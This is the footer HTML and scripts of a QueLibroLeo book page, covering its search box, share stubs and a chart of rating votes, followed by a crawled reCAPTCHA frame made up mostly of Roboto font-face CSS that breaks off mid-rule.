                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/el-elemento-descubrir-tu-pasion-lo-cambia-todo";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "3.03",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "7",
                        "porcentaje": "21.21",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "12",
                        "porcentaje": "36.36",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "4",
                        "porcentaje": "12.12",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "7",
                        "porcentaje": "21.21",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "3.03",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "1",
                        "porcentaje": "3.03",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e6i9sr1gkfw2
body_size: 48553
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
